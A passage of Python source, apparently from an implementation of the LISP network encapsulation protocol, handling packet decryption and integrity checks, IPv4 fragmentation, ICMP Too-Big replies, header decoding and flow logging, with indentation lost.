icv = struct.pack("QQ", icv1, icv2)
else:
icv1 = byte_swap_64((icv >> 96) & LISP_8_64_MASK)
icv2 = byte_swap_64((icv >> 32) & LISP_8_64_MASK)
icv3 = socket.htonl(icv & 0xffffffff)
icv = struct.pack("QQI", icv1, icv2, icv3)
#endif
return([iv + ciphertext + icv, True])
#enddef
def decrypt(self, packet, header_length, key, addr_str):
#
# Do ICV first. If it succeeds, then decrypt. Get ICV from packet and
# truncate packet to run hash over. Compare packet hash with computed
# hash.
#
if (key.do_poly):
icv1, icv2 = struct.unpack("QQ", packet[-16::])
packet_icv = byte_swap_64(icv1) << 64
packet_icv |= byte_swap_64(icv2)
packet_icv = lisp_hex_string(packet_icv).zfill(32)
packet = packet[0:-16]
ps = 4
hash_str = bold("poly", False)
else:
icv1, icv2, icv3 = struct.unpack("QQI", packet[-20::])
packet_icv = byte_swap_64(icv1) << 96
packet_icv |= byte_swap_64(icv2) << 32
packet_icv |= socket.htonl(icv3)
packet_icv = lisp_hex_string(packet_icv).zfill(40)
packet = packet[0:-20]
ps = 8
hash_str = bold("sha", False)
#endif
lisp = self.lisp_header.encode()
#
# Get the IV and use it to decrypt and authenticate..
#
if (key.cipher_suite == LISP_CS_25519_CHACHA):
iv_len = 8
cipher_str = bold("chacha", False)
elif (key.cipher_suite == LISP_CS_25519_GCM):
iv_len = 12
cipher_str = bold("aes-gcm", False)
else:
iv_len = 16
cipher_str = bold("aes-cbc", False)
#endif
iv = packet[0:iv_len]
#
# Compute ICV over LISP header and packet payload.
#
computed_icv = key.do_icv(lisp + packet, iv)
p_icv = "0x{}...{}".format(packet_icv[0:ps], packet_icv[-ps::])
c_icv = "0x{}...{}".format(computed_icv[0:ps], computed_icv[-ps::])
if (computed_icv != packet_icv):
self.packet_error = "ICV-error"
funcs = cipher_str + "/" + hash_str
fail = bold("ICV failed ({})".format(funcs), False)
icv_str = "packet-ICV {} != computed-ICV {}".format(p_icv, c_icv)
dprint(("{} from RLOC {}, receive-port: {}, key-id: {}, " + \
"packet dropped, {}").format(fail, red(addr_str, False),
self.udp_sport, key.key_id, icv_str))
dprint("{}".format(key.print_keys()))
#
# This is the 4-tuple NAT case. There another addr:port that
# should have the crypto-key the encapsulator is using. This is
# typically done on the RTR.
#
lisp_retry_decap_keys(addr_str, lisp + packet, iv, packet_icv)
return([None, False])
#endif
#
# Advance over IV for decryption.
#
packet = packet[iv_len::]
#
# Call AES or chacha cipher. Make sure for AES that
#
ts = lisp_get_timestamp()
if (key.cipher_suite == LISP_CS_25519_CHACHA):
decrypt = chacha.ChaCha(key.encrypt_key, iv).decrypt
elif (key.cipher_suite == LISP_CS_25519_GCM):
k = binascii.unhexlify(key.encrypt_key)
try:
decrypt = AES.new(k, AES.MODE_GCM, iv).decrypt
except:
self.packet_error = "no-decrypt-key"
lprint("You need AES-GCM, do a 'pip install pycryptodome'")
return([None, False])
#endtry
else:
if ((len(packet) % 16) != 0):
dprint("Ciphertext not multiple of 16 bytes, packet dropped")
return([None, False])
#endif
k = binascii.unhexlify(key.encrypt_key)
decrypt = AES.new(k, AES.MODE_CBC, iv).decrypt
#endif
plaintext = decrypt(packet)
ts = int(str(time.time() - ts).split(".")[1][0:6])
#
# Now decrypt packet and return plaintext payload.
#
string = bold("Decrypt", False)
addr_str = "RLOC: " + red(addr_str, False)
auth = "poly" if key.do_poly else "sha256"
auth = bold(auth, False)
icv_str = "ICV({}): {}".format(auth, p_icv)
dprint("{} for key-id: {}, {}, {} (good), {}-time: {} usec". \
format(string, key.key_id, addr_str, icv_str, cipher_str, ts))
#
# Keep self.packet the outer header, UDP header, and LISP header.
# We will append the plaintext in the caller once we parse the inner
# packet length so we can truncate any padding the encryptor put on.
#
self.packet = self.packet[0:header_length]
return([plaintext, True])
#enddef
def fragment_outer(self, outer_hdr, inner_packet):
frag_len = 1000
#
# Break up packet payload in fragments and put in array to have
# IP header added in next loop below.
#
frags = []
offset = 0
length = len(inner_packet)
while (offset < length):
frag = inner_packet[offset::]
if (len(frag) > frag_len): frag = frag[0:frag_len]
frags.append(frag)
offset += len(frag)
#endwhile
#
# Now fix outer IPv4 header with fragment-offset values and add the
# IPv4 value.
#
fragments = []
offset = 0
for frag in frags:
#
# Set frag-offset field in outer IPv4 header.
#
fo = offset if (frag == frags[-1]) else 0x2000 + offset
fo = socket.htons(fo)
outer_hdr = outer_hdr[0:6] + struct.pack("H", fo) + outer_hdr[8::]
#
# Set total-length field in outer IPv4 header and checksum.
#
l = socket.htons(len(frag) + 20)
outer_hdr = outer_hdr[0:2] + struct.pack("H", l) + outer_hdr[4::]
outer_hdr = lisp_ip_checksum(outer_hdr)
fragments.append(outer_hdr + frag)
offset += len(frag) / 8
#endfor
return(fragments)
#enddef
def send_icmp_too_big(self, inner_packet):
global lisp_last_icmp_too_big_sent
global lisp_icmp_raw_socket
elapsed = time.time() - lisp_last_icmp_too_big_sent
if (elapsed < LISP_ICMP_TOO_BIG_RATE_LIMIT):
lprint("Rate limit sending ICMP Too-Big to {}".format( \
self.inner_source.print_address_no_iid()))
return(False)
#endif
#
# Destination Unreachable Message - Too Big Message
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 3 | Code = 4 | Checksum |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | unused | MTU = 1400 |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Internet Header + 64 bits of Original Data Datagram |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
mtu = socket.htons(1400)
icmp = struct.pack("BBHHH", 3, 4, 0, 0, mtu)
icmp += inner_packet[0:20+8]
icmp = lisp_icmp_checksum(icmp)
#
# Build IP header. Make source of ICMP invoking packet the destination
# and our address the source. We can get our address when we thought
# we could encap. So lisp_packet.outer_source has the RLOC address of
# this system.
#
host = inner_packet[12:16]
dest = self.inner_source.print_address_no_iid()
me = self.outer_source.pack_address()
#
# IP_HDRINCL requires the total-length and frag-offset fields to be
# host byte order. We need to build the total-length field just like
# lisp_packet.encode(), checksum, and then fix outer header. So that
# logic is semantically repliciated here. Same logic is in lisp_packet.
# fragment() as well.
#
tl = socket.htons(20+36)
ip = struct.pack("BBHHHBBH", 0x45, 0, tl, 0, 0, 32, 1, 0) + me + host
ip = lisp_ip_checksum(ip)
ip = self.fix_outer_header(ip)
ip += icmp
tb = bold("Too-Big", False)
lprint("Send ICMP {} to {}, mtu 1400: {}".format(tb, dest,
lisp_format_packet(ip)))
try:
lisp_icmp_raw_socket.sendto(ip, (dest, 0))
except socket.error as e:
lprint("lisp_icmp_raw_socket.sendto() failed: {}".format(e))
return(False)
#endtry
#
# Caller function sends packet on raw socket. Kernel routes out
# interface to destination.
#
lisp_last_icmp_too_big_sent = lisp_get_timestamp()
return(True)
def fragment(self):
global lisp_icmp_raw_socket
global lisp_ignore_df_bit
packet = self.fix_outer_header(self.packet)
#
# If inner header is IPv4, we will fragment the inner header and encap
# each fragment. If the inner header is IPv6, we will not add the
# Fragmentation Header into the inner IPv6 packet.
#
length = len(packet)
if (length <= 1500): return([packet], "Fragment-None")
packet = self.packet
#
# Fragment outer IPv4 header if inner packet is IPv6 (or Mac frame).
# We cannot fragment IPv6 packet since we are not the source.
#
if (self.inner_version != 4):
ident = random.randint(0, 0xffff)
outer_hdr = packet[0:4] + struct.pack("H", ident) + packet[6:20]
inner_packet = packet[20::]
fragments = self.fragment_outer(outer_hdr, inner_packet)
return(fragments, "Fragment-Outer")
#endif
#
# Fragment inner IPv4 packet.
#
outer_hdr_len = 56 if (self.outer_version == 6) else 36
outer_hdr = packet[0:outer_hdr_len]
inner_hdr = packet[outer_hdr_len: outer_hdr_len + 20]
inner_packet = packet[outer_hdr_len + 20::]
#
# If DF-bit is set, don't fragment packet. Do MTU discovery if
# configured with env variable.
#
frag_field = struct.unpack("H", inner_hdr[6:8])[0]
frag_field = socket.ntohs(frag_field)
if (frag_field & 0x4000):
if (lisp_icmp_raw_socket != None):
inner = packet[outer_hdr_len::]
if (self.send_icmp_too_big(inner)): return([], None)
#endif
if (lisp_ignore_df_bit):
frag_field &= ~0x4000
else:
df_bit = bold("DF-bit set", False)
dprint("{} in inner header, packet discarded".format(df_bit))
return([], "Fragment-None-DF-bit")
#endif
#endif
offset = 0
length = len(inner_packet)
fragments = []
while (offset < length):
fragments.append(inner_packet[offset:offset+1400])
offset += 1400
#endwhile
#
# Now put inner header and outer header on each fragment.
#
frags = fragments
fragments = []
mf = True if frag_field & 0x2000 else False
frag_field = (frag_field & 0x1fff) * 8
for frag in frags:
#
# Set fragment-offset and MF bit if not last fragment.
#
ff = old_div(frag_field, 8)
if (mf):
ff |= 0x2000
elif (frag != frags[-1]):
ff |= 0x2000
#endif
ff = socket.htons(ff)
inner_hdr = inner_hdr[0:6] + struct.pack("H", ff) + inner_hdr[8::]
#
# Set length of fragment, set up offset for next fragment-offset,
# and header checksum fragment packet. Then prepend inner header
# to payload.
#
length = len(frag)
frag_field += length
l = socket.htons(length + 20)
inner_hdr = inner_hdr[0:2] + struct.pack("H", l) + \
inner_hdr[4:10] + struct.pack("H", 0) + inner_hdr[12::]
inner_hdr = lisp_ip_checksum(inner_hdr)
fragment = inner_hdr + frag
#
# Change outer header length and header checksum if IPv4 outer
# header. If IPv6 outer header, raw sockets prepends the header.
#
length = len(fragment)
if (self.outer_version == 4):
l = length + outer_hdr_len
length += 16
outer_hdr = outer_hdr[0:2] + struct.pack("H", l) + \
outer_hdr[4::]
outer_hdr = lisp_ip_checksum(outer_hdr)
fragment = outer_hdr + fragment
fragment = self.fix_outer_header(fragment)
#endif
#
# Finally fix outer UDP header length. Byte-swap it.
#
udp_len_index = outer_hdr_len - 12
l = socket.htons(length)
fragment = fragment[0:udp_len_index] + struct.pack("H", l) + \
fragment[udp_len_index+2::]
fragments.append(fragment)
#endfor
return(fragments, "Fragment-Inner")
#enddef
def fix_outer_header(self, packet):
#
# IP_HDRINCL requires the total-length and frag-offset fields to be
# in host byte order. So have to byte-swapped here. But when testing
# we (UPC guys) discovered the frag field didn't need swapping. The
# conclusion is that byte-swapping is necessary for MacOS but not for
# Linux OSes.
#
if (self.outer_version == 4 or self.inner_version == 4):
if (lisp_is_macos()):
packet = packet[0:2] + packet[3:4] + packet[2:3] + \
packet[4:6] + packet[7:8] + packet[6:7] + packet[8::]
else:
packet = packet[0:2] + packet[3:4] + packet[2:3] + packet[4::]
#endif
#endif
return(packet)
#enddef
def send_packet(self, lisp_raw_socket, dest):
if (lisp_flow_logging and dest != self.inner_dest): self.log_flow(True)
dest = dest.print_address_no_iid()
fragments, in_or_out = self.fragment()
for fragment in fragments:
if (len(fragments) != 1):
self.packet = fragment
self.print_packet(in_or_out, True)
#endif
try: lisp_raw_socket.sendto(fragment, (dest, 0))
except socket.error as e:
lprint("socket.sendto() failed: {}".format(e))
#endtry
#endfor
#enddef
def send_l2_packet(self, l2_socket, mac_header):
if (l2_socket == None):
lprint("No layer-2 socket, drop IPv6 packet")
return
#endif
if (mac_header == None):
lprint("Could not build MAC header, drop IPv6 packet")
return
#endif
packet = mac_header + self.packet
# try: l2_socket.send(packet)
# except socket.error as e:
# lprint("send_l2_packet(): socket.send() failed: {}".format(e))
# #endtry
# return
#
# Use tuntap tunnel interface instead of raw sockets for IPv6
# decapsulated packets.
#
l2_socket.write(packet)
return
#enddef
def bridge_l2_packet(self, eid, db):
try: dyn_eid = db.dynamic_eids[eid.print_address_no_iid()]
except: return
try: interface = lisp_myinterfaces[dyn_eid.interface]
except: return
try:
socket = interface.get_bridge_socket()
if (socket == None): return
except: return
try: socket.send(self.packet)
except socket.error as e:
lprint("bridge_l2_packet(): socket.send() failed: {}".format(e))
#endtry
#enddef
def is_lisp_packet(self, packet):
udp = (struct.unpack("B", packet[9:10])[0] == LISP_UDP_PROTOCOL)
if (udp == False): return(False)
port = struct.unpack("H", packet[22:24])[0]
if (socket.ntohs(port) == LISP_DATA_PORT): return(True)
port = struct.unpack("H", packet[20:22])[0]
if (socket.ntohs(port) == LISP_DATA_PORT): return(True)
return(False)
#enddef
def decode(self, is_lisp_packet, lisp_ipc_socket, stats):
self.packet_error = ""
packet = self.packet
orig_len = len(packet)
L3 = L2 = True
#
# Get version number of outer header so we can decode outer addresses.
#
header_len = 0
iid = self.lisp_header.get_instance_id()
if (is_lisp_packet):
version = struct.unpack("B", packet[0:1])[0]
self.outer_version = version >> 4
if (self.outer_version == 4):
#
# MacOS is zeroing the IP header checksum for a raw socket.
# If we receive this, bypass the checksum calculation.
#
orig_checksum = struct.unpack("H", packet[10:12])[0]
packet = lisp_ip_checksum(packet)
checksum = struct.unpack("H", packet[10:12])[0]
if (checksum != 0):
if (orig_checksum != 0 or lisp_is_macos() == False):
self.packet_error = "checksum-error"
if (stats):
stats[self.packet_error].increment(orig_len)
#endif
lprint("IPv4 header checksum failed for outer header")
if (lisp_flow_logging): self.log_flow(False)
return(None)
#endif
#endif
afi = LISP_AFI_IPV4
offset = 12
self.outer_tos = struct.unpack("B", packet[1:2])[0]
self.outer_ttl = struct.unpack("B", packet[8:9])[0]
header_len = 20
elif (self.outer_version == 6):
afi = LISP_AFI_IPV6
offset = 8
tos = struct.unpack("H", packet[0:2])[0]
self.outer_tos = (socket.ntohs(tos) >> 4) & 0xff
self.outer_ttl = struct.unpack("B", packet[7:8])[0]
header_len = 40
else:
self.packet_error = "outer-header-error"
if (stats): stats[self.packet_error].increment(orig_len)
lprint("Cannot decode outer header")
return(None)
#endif
self.outer_source.afi = afi
self.outer_dest.afi = afi
addr_length = self.outer_source.addr_length()
self.outer_source.unpack_address(packet[offset:offset+addr_length])
offset += addr_length
self.outer_dest.unpack_address(packet[offset:offset+addr_length])
packet = packet[header_len::]
self.outer_source.mask_len = self.outer_source.host_mask_len()
self.outer_dest.mask_len = self.outer_dest.host_mask_len()
#
# Get UDP fields
#
short = struct.unpack("H", packet[0:2])[0]
self.udp_sport = socket.ntohs(short)
short = struct.unpack("H", packet[2:4])[0]
self.udp_dport = socket.ntohs(short)
short = struct.unpack("H", packet[4:6])[0]
self.udp_length = socket.ntohs(short)
short = struct.unpack("H", packet[6:8])[0]
self.udp_checksum = socket.ntohs(short)
packet = packet[8::]
#
# Determine what is inside, a packet or a frame.
#
L3 = (self.udp_dport == LISP_DATA_PORT or
self.udp_sport == LISP_DATA_PORT)
L2 = (self.udp_dport in (LISP_L2_DATA_PORT, LISP_VXLAN_DATA_PORT))
#
# Get LISP header fields.
#
if (self.lisp_header.decode(packet) == False):
self.packet_error = "lisp-header-error"
if (stats): stats[self.packet_error].increment(orig_len)
if (lisp_flow_logging): self.log_flow(False)
lprint("Cannot decode LISP header")
return(None)
#endif
packet = packet[8::]
iid = self.lisp_header.get_instance_id()
header_len += 16
#endif
if (iid == 0xffffff): iid = 0
#
# Time to decrypt if K-bits set.
#
decrypted = False
key_id = self.lisp_header.k_bits
if (key_id):
addr_str = lisp_get_crypto_decap_lookup_key(self.outer_source,
self.udp_sport)
if (addr_str == None):
self.packet_error = "no-decrypt-key"
if (stats): stats[self.packet_error].increment(orig_len)
self.print_packet("Receive", is_lisp_packet)
ks = bold("No key available", False)
dprint("{} for key-id {} to decrypt packet".format(ks, key_id))
if (lisp_flow_logging): self.log_flow(False)
return(None)
#endif
key = lisp_crypto_keys_by_rloc_decap[addr_str][key_id]
if (key == None):
self.packet_error = "no-decrypt-key"
if (stats): stats[self.packet_error].increment(orig_len)
self.print_packet("Receive", is_lisp_packet)
ks = bold("No key available", False)
dprint("{} to decrypt packet from RLOC {}".format(ks,
red(addr_str, False)))
if (lisp_flow_logging): self.log_flow(False)
return(None)
#endif
#
# Decrypt and continue processing inner header.
#
key.use_count += 1
packet, decrypted = self.decrypt(packet, header_len, key, addr_str)
if (decrypted == False):
if (stats): stats[self.packet_error].increment(orig_len)
if (lisp_flow_logging): self.log_flow(False)
return(None)
#endif
#
# Chacha produced plaintext in unicode for py2. Convert to raw-
# unicode-escape before proceedingl Do this in do_icv() too.
#
if (key.cipher_suite == LISP_CS_25519_CHACHA):
packet = packet.encode("raw_unicode_escape")
#endif
#endif
#
# Get inner header fields.
#
version = struct.unpack("B", packet[0:1])[0]
self.inner_version = version >> 4
if (L3 and self.inner_version == 4 and version >= 0x45):
packet_len = socket.ntohs(struct.unpack("H", packet[2:4])[0])
self.inner_tos = struct.unpack("B", packet[1:2])[0]
self.inner_ttl = struct.unpack("B", packet[8:9])[0]
self.inner_protocol = struct.unpack("B", packet[9:10])[0]
self.inner_source.afi = LISP_AFI_IPV4
self.inner_dest.afi = LISP_AFI_IPV4
self.inner_source.unpack_address(packet[12:16])
self.inner_dest.unpack_address(packet[16:20])
frag_field = socket.ntohs(struct.unpack("H", packet[6:8])[0])
self.inner_is_fragment = (frag_field & 0x2000 or frag_field != 0)
if (self.inner_protocol == LISP_UDP_PROTOCOL):
self.inner_sport = struct.unpack("H", packet[20:22])[0]
self.inner_sport = socket.ntohs(self.inner_sport)
self.inner_dport = struct.unpack("H", packet[22:24])[0]
self.inner_dport = socket.ntohs(self.inner_dport)
#endif
elif (L3 and self.inner_version == 6 and version >= 0x60):
packet_len = socket.ntohs(struct.unpack("H", packet[4:6])[0]) + 40
tos = struct.unpack("H", packet[0:2])[0]
self.inner_tos = (socket.ntohs(tos) >> 4) & 0xff
self.inner_ttl = struct.unpack("B", packet[7:8])[0]
self.inner_protocol = struct.unpack("B", packet[6:7])[0]
self.inner_source.afi = LISP_AFI_IPV6
self.inner_dest.afi = LISP_AFI_IPV6
self.inner_source.unpack_address(packet[8:24])
self.inner_dest.unpack_address(packet[24:40])
if (self.inner_protocol == LISP_UDP_PROTOCOL):
self.inner_sport = struct.unpack("H", packet[40:42])[0]
self.inner_sport = socket.ntohs(self.inner_sport)
self.inner_dport = struct.unpack("H", packet[42:44])[0]
self.inner_dport = socket.ntohs(self.inner_dport)
#endif
elif (L2):
packet_len = len(packet)
self.inner_tos = 0
self.inner_ttl = 0
self.inner_protocol = 0
self.inner_source.afi = LISP_AFI_MAC
self.inner_dest.afi = LISP_AFI_MAC
self.inner_dest.unpack_address(self.swap_mac(packet[0:6]))
self.inner_source.unpack_address(self.swap_mac(packet[6:12]))
elif (self.lisp_header.get_instance_id() == 0xffffff):
if (lisp_flow_logging): self.log_flow(False)
return(self)
else:
self.packet_error = "bad-inner-version"
if (stats): stats[self.packet_error].increment(orig_len)
lprint("Cannot decode encapsulation, header version {}".format(\
hex(version)))
packet = lisp_format_packet(packet[0:20])
lprint("Packet header: {}".format(packet))
if (lisp_flow_logging and is_lisp_packet): self.log_flow(False)
return(None)
#endif
self.inner_source.mask_len = self.inner_source.host_mask_len()
self.inner_dest.mask_len = self.inner_dest.host_mask_len()
self.inner_source.instance_id = iid
self.inner_dest.instance_id = iid
#
# If we are configured to do Nonce-Echoing, do lookup on source-EID
# to obtain source RLOC to store nonce to echo.
#
if (lisp_nonce_echoing and is_lisp_packet):
echo_nonce = lisp_get_echo_nonce(self.outer_source, None)
if (echo_nonce == None):
rloc_str = self.outer_source.print_address_no_iid()
echo_nonce = lisp_echo_nonce(rloc_str)
#endif
nonce = self.lisp_header.get_nonce()
if (self.lisp_header.is_e_bit_set()):
echo_nonce.receive_request(lisp_ipc_socket, nonce)
elif (echo_nonce.request_nonce_sent):
echo_nonce.receive_echo(lisp_ipc_socket, nonce)
#endif
#endif
#
# If we decrypted, we may have to truncate packet if the encrypter
# padded the packet.
#
if (decrypted): self.packet += packet[:packet_len]
#
# Log a packet that was parsed correctly.
#
if (lisp_flow_logging and is_lisp_packet): self.log_flow(False)
return(self)
#enddef
def swap_mac(self, mac):
return(mac[1] + mac[0] + mac[3] + mac[2] + mac[5] + mac[4])
#enddef
def strip_outer_headers(self):
offset = 16
offset += 20 if (self.outer_version == 4) else 40
self.packet = self.packet[offset::]
return(self)
#enddef
def hash_ports(self):
packet = self.packet
version = self.inner_version
hashval = 0
if (version == 4):
protocol = struct.unpack("B", packet[9:10])[0]
if (self.inner_is_fragment): return(protocol)
if (protocol in [6, 17]):
hashval = protocol
hashval += struct.unpack("I", packet[20:24])[0]
hashval = (hashval >> 16) ^ (hashval & 0xffff)
#endif
#endif
if (version == 6):
protocol = struct.unpack("B", packet[6:7])[0]
if (protocol in [6, 17]):
hashval = protocol
hashval += struct.unpack("I", packet[40:44])[0]
hashval = (hashval >> 16) ^ (hashval & 0xffff)
#endif
#endif
return(hashval)
#enddef
def hash_packet(self):
hashval = self.inner_source.address ^ self.inner_dest.address
hashval += self.hash_ports()
if (self.inner_version == 4):
hashval = (hashval >> 16) ^ (hashval & 0xffff)
elif (self.inner_version == 6):
hashval = (hashval >> 64) ^ (hashval & 0xffffffffffffffff)
hashval = (hashval >> 32) ^ (hashval & 0xffffffff)
hashval = (hashval >> 16) ^ (hashval & 0xffff)
#endif
self.udp_sport = 0xf000 | (hashval & 0xfff)
#enddef
def print_packet(self, s_or_r, is_lisp_packet):
if (is_lisp_packet == False):
iaddr_str = "{} -> {}".format(self.inner_source.print_address(),
self.inner_dest.print_address())
dprint(("{} {}, tos/ttl: {}/{}, length: {}, packet: {} ..."). \
format(bold(s_or_r, False),
green(iaddr_str, False), self.inner_tos,
self.inner_ttl, len(self.packet),
lisp_format_packet(self.packet[0:60])))
return
#endif
if (s_or_r.find("Receive") != -1):
ed = "decap"
ed += "-vxlan" if self.udp_dport == LISP_VXLAN_DATA_PORT else ""
else:
ed = s_or_r
if (ed in ["Send", "Replicate"] or ed.find("Fragment") != -1):
ed = "encap"
#endif
#endif
oaddr_str = "{} -> {}".format(self.outer_source.print_address_no_iid(),
self.outer_dest.print_address_no_iid())
#
# Special case where Info-Request is inside of a 4341 packet for
# NAT-traversal.
#
if (self.lisp_header.get_instance_id() == 0xffffff):
line = ("{} LISP packet, outer RLOCs: {}, outer tos/ttl: " + \
"{}/{}, outer UDP: {} -> {}, ")
line += bold("control-packet", False) + ": {} ..."
dprint(line.format(bold(s_or_r, False), red(oaddr_str, False),
self.outer_tos, self.outer_ttl, self.udp_sport,
self.udp_dport, lisp_format_packet(self.packet[0:56])))
return
else:
line = ("{} LISP packet, outer RLOCs: {}, outer tos/ttl: " + \
"{}/{}, outer UDP: {} -> {}, inner EIDs: {}, " + \
"inner tos/ttl: {}/{}, length: {}, {}, packet: {} ...")
#endif
if (self.lisp_header.k_bits):
if (ed == "encap"): ed = "encrypt/encap"
if (ed == "decap"): ed = "decap/decrypt"
#endif
iaddr_str = "{} -> {}".format(self.inner_source.print_address(),
self.inner_dest.print_address())
dprint(line.format(bold(s_or_r, False), red(oaddr_str, False),
self.outer_tos, self.outer_ttl, self.udp_sport, self.udp_dport,
green(iaddr_str, False), self.inner_tos, self.inner_ttl,
len(self.packet), self.lisp_header.print_header(ed),
lisp_format_packet(self.packet[0:56])))
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.inner_source, self.inner_dest))
#enddef
def get_raw_socket(self):
iid = str(self.lisp_header.get_instance_id())
if (iid == "0"): return(None)
if (iid not in lisp_iid_to_interface): return(None)
interface = lisp_iid_to_interface[iid]
s = interface.get_socket()
if (s == None):
string = bold("SO_BINDTODEVICE", False)
enforce = (os.getenv("LISP_ENFORCE_BINDTODEVICE") != None)
lprint("{} required for multi-tenancy support, {} packet".format( \
string, "drop" if enforce else "forward"))
if (enforce): return(None)
#endif
iid = bold(iid, False)
d = bold(interface.device, False)
dprint("Send packet on instance-id {} interface {}".format(iid, d))
return(s)
#enddef
def log_flow(self, encap):
global lisp_flow_log
dump = os.path.exists("./log-flows")
if (len(lisp_flow_log) == LISP_FLOW_LOG_SIZE or dump):
args = [lisp_flow_log]
lisp_flow_log = []
threading.Thread(target=lisp_write_flow_log, args=args).start()
if (dump): os.system("rm ./log-flows")
return
#endif
ts = datetime.datetime.now()
lisp_flow_log.append([ts, encap, self.packet, self])
#endif
def print_flow(self, ts, encap, packet):
ts = ts.strftime("%m/%d/%y %H:%M:%S.%f")[:-3]
flow = "{}: {}".format(ts, "encap" if encap else "decap")
osrc = red(self.outer_source.print_address_no_iid(), False)
odst = red(self.outer_dest.print_address_no_iid(), False)
isrc = green(self.inner_source.print_address(), False)
idst = green(self.inner_dest.print_address(), False)
if (self.lisp_header.get_instance_id() == 0xffffff):
flow += " {}:{} -> {}:{}, LISP control message type {}\n"
flow = flow.format(osrc, self.udp_sport, odst, self.udp_dport,
self.inner_version)
return(flow)
#endif
if (self.outer_dest.is_null() == False):
flow += " {}:{} -> {}:{}, len/tos/ttl {}/{}/{}"
flow = flow.format(osrc, self.udp_sport, odst, self.udp_dport,
len(packet), self.outer_tos, self.outer_ttl)
#endif
#
# Can't look at inner header if encrypted. Protecting user privacy.
#
if (self.lisp_header.k_bits != 0):
error = "\n"
if (self.packet_error != ""):
error = " ({})".format(self.packet_error) + error
#endif
flow += ", encrypted" + error
return(flow)
#endif
#
# Position to inner header.
#
if (self.outer_dest.is_null() == False):
packet = packet[36::] if self.outer_version == 4 else packet[56::]
#endif
protocol = packet[9:10] if self.inner_version == 4 else packet[6:7]
protocol = struct.unpack("B", protocol)[0]
flow += " {} -> {}, len/tos/ttl/prot {}/{}/{}/{}"
flow = flow.format(isrc, idst, len(packet), self.inner_tos,
self.inner_ttl, protocol)
#
# Show some popular transport layer data.
#
if (protocol in [6, 17]):
ports = packet[20:24] if self.inner_version == 4 else packet[40:44]
if (len(ports) == 4):
ports = socket.ntohl(struct.unpack("I", ports)[0])
flow += ", ports {} -> {}".format(ports >> 16, ports & 0xffff)
#endif
elif (protocol == 1):
seq = packet[26:28] if self.inner_version == 4 else packet[46:48]
if (len(seq) == 2):
seq = socket.ntohs(struct.unpack("H", seq)[0])
flow += ", icmp-seq {}".format(seq)
#endif
#endof
if (self.packet_error != ""):
flow += " ({})".format(self.packet_error)
#endif
flow += "\n"
return(flow)
#endif
def is_trace(self):
ports = [self.inner_sport, self.inner_dport]
return(self.inner_protocol == LISP_UDP_PROTOCOL and
LISP_TRACE_PORT in ports)
#enddef
#endclass
#
# LISP encapsulation header definition.
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# / | Source Port = xxxx | Dest Port = 4341 |
# UDP +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# \ | UDP Length | UDP Checksum |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# L |N|L|E|V|I|P|K|K| Nonce/Map-Version |
# I \ +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# S / | Instance ID/Locator-Status-Bits |
# P +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
LISP_N_BIT = 0x80000000
LISP_L_BIT = 0x40000000
LISP_E_BIT = 0x20000000
LISP_V_BIT = 0x10000000
LISP_I_BIT = 0x08000000
LISP_P_BIT = 0x04000000
LISP_K_BITS = 0x03000000
class lisp_data_header(object):
def __init__(self):
self.first_long = 0
self.second_long = 0
self.k_bits = 0
#enddef
def print_header(self, e_or_d):
first_long = lisp_hex_string(self.first_long & 0xffffff)
second_long = lisp_hex_string(self.second_long).zfill(8)
line = ("{} LISP-header -> flags: {}{}{}{}{}{}{}{}, nonce: {}, " + \
"iid/lsb: {}")
return(line.format(bold(e_or_d, False),
"N" if (self.first_long & LISP_N_BIT) else "n",
"L" if (self.first_long & LISP_L_BIT) else "l",
"E" if (self.first_long & LISP_E_BIT) else "e",
"V" if (self.first_long & LISP_V_BIT) else "v",
"I" if (self.first_long & LISP_I_BIT) else "i",
"P" if (self.first_long & LISP_P_BIT) else "p",
"K" if (self.k_bits in [2,3]) else "k",
"K" if (self.k_bits in [1,3]) else "k",
first_long, second_long))
#enddef
def encode(self):
packet_format = "II"
first_long = socket.htonl(self.first_long)
second_long = socket.htonl(self.second_long)
header = struct.pack(packet_format, first_long, second_long)
return(header)
#enddef
def decode(self, packet):
packet_format = "II"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(False)
first_long, second_long = \
struct.unpack(packet_format, packet[:format_size])
self.first_long = socket.ntohl(first_long)
self.second_long = socket.ntohl(second_long)
self.k_bits = (self.first_long & LISP_K_BITS) >> 24
return(True)
#enddef
def key_id(self, key_id):
self.first_long &= ~(0x3 << 24)
self.first_long |= ((key_id & 0x3) << 24)
self.k_bits = key_id
#enddef
def nonce(self, nonce):
self.first_long |= LISP_N_BIT
self.first_long |= nonce
#enddef
def map_version(self, version):
self.first_long |= LISP_V_BIT
self.first_long |= version
#enddef
def instance_id(self, iid):
if (iid == 0): return
self.first_long |= LISP_I_BIT
self.second_long &= 0xff
self.second_long |= (iid << 8)
#enddef
def get_instance_id(self):
return((self.second_long >> 8) & 0xffffff)
#enddef
def locator_status_bits(self, lsbs):
self.first_long |= LISP_L_BIT
self.second_long &= 0xffffff00
self.second_long |= (lsbs & 0xff)
#enddef
def is_request_nonce(self, nonce):
return(nonce & 0x80000000)
#enddef
def request_nonce(self, nonce):
self.first_long |= LISP_E_BIT
self.first_long |= LISP_N_BIT
